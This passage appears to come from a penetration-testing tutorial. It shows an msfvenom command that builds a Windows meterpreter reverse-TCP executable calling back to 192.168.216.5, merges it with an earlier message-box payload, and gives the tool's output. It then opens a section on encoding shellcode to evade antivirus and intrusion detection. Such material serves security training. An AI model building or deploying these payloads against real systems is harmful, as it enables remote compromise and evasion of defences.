 18. Then, we will use the -c option to add our first payload to the second:
root@kali:~# msfvenom -c First_Payload -a x86 --platform windows -p
windows/meterpreter/reverse_tcp LHOST=192.168.216.5 -f exe -o
multi.exe
Adding shellcode from First_Payload to the payload
No encoder or badchars specified, outputting raw payload
Payload size: 917 bytes
Final size of exe file: 73802 bytes
Saved as: multi.exe
root@kali:~#
19. When we execute the payload, we get a message box on the target machine and a
new session on our listener:
MessageBox X
First Payload
OK
Encoders
Generating payloads is just the first step; nowadays security products, such as Intrusion
Detection Systems (IDSs), antivirus and anti-malware software, can easily pick up the
shellcode generated by MSFvenom. To help us evade security, we can use encoders to
encode our shellcode.